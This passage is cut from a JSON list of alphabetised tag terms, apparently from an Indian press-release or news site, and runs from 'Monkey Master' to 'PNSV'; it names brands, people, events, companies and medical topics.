Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV 